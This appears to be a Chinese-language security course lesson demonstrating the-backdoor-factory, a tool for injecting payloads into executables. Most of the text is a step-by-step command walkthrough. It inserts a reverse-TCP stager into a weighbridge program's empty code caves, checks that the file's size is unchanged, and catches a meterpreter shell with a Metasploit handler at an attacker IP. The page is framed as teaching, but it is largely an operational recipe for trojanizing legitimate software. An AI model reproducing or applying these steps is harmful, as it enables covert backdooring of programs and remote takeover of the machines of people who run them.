- 1-10課
- 11-20課
- 31-40課
- 41-50課
- 51-60課
- 61-70課
- 71-80課
第九課:工具介紹-the-backdoor-factory
專注APT攻擊與防御
https://micropoor.blogspot.com/
項(xiàng)目地址:https://github.com/secretsquirrel/the-backdoor-factory

原理:可執(zhí)行二進(jìn)制文件中有大量的00,這些00是不包含數(shù)據(jù)的,將這些數(shù)據(jù)替換成payload,并且在程序執(zhí)行的時候,jmp到代碼段,來觸發(fā)payload。
以項(xiàng)目中的過磅系統(tǒng)為例:
root@John:~/Desktop# git clone https://github.com/secretsquirrel/the-backdoor-factory.git
//安裝the-backdoor-factory
root@John:~/Desktop/the-backdoor-factory# ./backdoor.py -f~/demo/guobang.exe -S
//檢測是否支持后門植入

root@John:~/Desktop/the-backdoor-factory# ./backdoor.py -f~/demo/guobang.exe -c -l 150
//測試裂縫空間size150


root@John:~/Desktop/the-backdoor-factory# ./backdoor.py -f~/demo/guobang.exe -s show
//查看可用payload
root@John:~/Desktop/the-backdoor-factory# ./backdoor.py -f~/demo/guobang.exe -H 192.168.1.111 -P 8080 -s iat_reverse_tcp_stager_threaded
//插入payload,并生成文件。

root@John:~/Desktop/the-backdoor-factory# md5sum ./guobang.exe
/root/demo/guobang.exe
//對比原文件與生成文件MD5值

root@John:~/Desktop/the-backdoor-factory# du -k ./guobang.exe
/root/demo/guobang.exe
//對比文件大小

msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.111
lhost => 192.168.1.111
msf exploit(handler) > set lport 8080
lport => 8080
msf exploit(handler) > exploit -j
//開啟本地監(jiān)聽
//打開軟件


meterpreter > getuid
Server username: John-PCJohn
//確定目標(biāo)
Micropoor
?
問答
其他問答

暫無記錄
筆記
{{ item.create_date_fmt }}
{{item.is_public == 1 ?"已公開":"未公開"}}
筆記審核中
收起
刪除
編輯
{{ item.likes }}
{{ item.likes }}
采集
已采集
資料下載

暫無記錄
作業(yè)

暫無記錄

